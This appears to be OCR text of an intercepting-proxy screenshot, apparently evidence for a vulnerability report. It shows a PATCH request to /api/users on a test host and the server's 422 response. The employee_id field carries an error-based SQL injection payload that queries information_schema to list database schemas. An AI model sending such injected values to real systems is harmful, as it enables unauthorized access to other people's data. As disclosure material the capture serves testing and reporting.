 Request
Pretty Raw Hex \n
1 PATCH /api/users HTTP/1.1
2 Host: www.test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 168
10 Connection: close
11
12 profile=true&password=secret&email=employee02@mail.com&
password_confirmation=secret&employee_id=10 and if(1=2,1,(select
SCHEMA_NAME from information_schema.SCHEMATA))
13
no cookie
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 422 Unprocessable Entity
2 Date: Fri, 16 Aug 2024 02:58:45 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 49
8
9 {
"user":[
"There was an error updating content."
]
}